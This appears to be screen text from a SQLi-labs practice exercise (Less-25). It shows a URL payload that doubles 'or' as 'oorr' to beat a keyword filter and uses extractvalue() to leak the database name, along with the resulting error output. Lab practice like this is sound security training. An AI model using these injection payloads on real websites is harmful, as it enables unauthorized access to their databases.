 192.168.75.131/sql/Less-25/?id=1' oorr extractvalue(null,concat(0x7e,database(),0x7e))%23
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\PHPTutorial\WWW\sql\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' or extractvalue(null,concat(0x7e,database(),0x7e))#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.131/sql/Less-25/?id=1' oorr extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies